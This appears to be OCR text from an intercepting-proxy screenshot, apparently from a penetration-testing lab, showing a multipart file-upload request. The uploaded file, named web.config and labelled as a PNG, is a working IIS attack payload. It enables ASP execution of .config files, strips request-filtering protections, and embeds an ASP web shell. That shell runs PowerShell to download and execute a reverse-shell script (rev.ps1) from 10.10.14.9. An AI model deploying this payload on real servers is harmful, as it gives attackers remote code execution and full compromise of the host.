 Go Cancel < >
Request
Raw Params Headers Hex ViewState
-----------------------------324853245896421964236821​46981
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgLhjO3mDALt3oXMA9fZxrVNvSwaQ9ZJyaOmcsE5vBgP
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="FileUpload1"; filename="web.config"
Content-Type: image/png
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<! -
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("cmd /c powershell -c IEX (New-Object
Net.WebClient).DownloadString('http://10.10.14.9:8000/rev.ps1')")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(output1)
Response.write("</pre><!-"&"-") %>
-----------------------------32485324589642196423682146981
Content-Disposition: form-data; name="btnUpload"
Upload
-----------------------------32485324589642196423682146981--
? < + > Type a search term 0 matche